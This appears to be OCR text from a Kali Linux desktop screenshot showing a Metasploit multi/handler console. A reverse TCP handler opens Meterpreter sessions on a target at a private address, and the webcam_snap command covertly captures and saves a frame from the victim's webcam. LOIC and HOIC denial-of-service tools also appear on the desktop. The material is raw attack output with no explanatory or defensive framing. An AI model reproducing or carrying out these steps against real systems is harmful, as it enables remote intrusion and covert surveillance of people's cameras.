 QWPrKByW.jpeg (JPE...
[killjoy@killjoy: ~/Deskt...
killjoy@killjoy: ~
[Pictures - File Manager]
03:02 PM
69%
QWPrKByW.jpeg (JPEG Image, 320 × 240 pixels) - Mozilla Firefox
QWPrKByW.jpeg (JPEG Ima
lljoy/QWPrKByW.jpeg
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Wastebas
HOIC
File System
Home
word_list.txt
index.html
LOIC
killjoy@killjoy: ~
File Actions Edit View Help
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.99:4444
[*] Sending stage (76756 bytes) to 192.168.29.36
[*] Meterpreter session 1 opened (192.168.29.99:4444 -> 192.168.29.36:45226) at 2021-03-11 15:01:29
+0000
meterpreter > webcam_snap
[*] Starting...
[*] 192.168.29.36 - Meterpreter session 1 closed. Reason: Died
^C[*] Stopped
[-] Error running command webcam_snap: Interrupt
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.99:4444
[*] Sending stage (76756 bytes) to 192.168.29.36
[*] Meterpreter session 2 opened (192.168.29.99:4444 -> 192.168.29.36:45232) at 2021-03-11 15:02:03
+0000
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/killjoy/QWPrKByW.jpeg
meterpreter >
KALI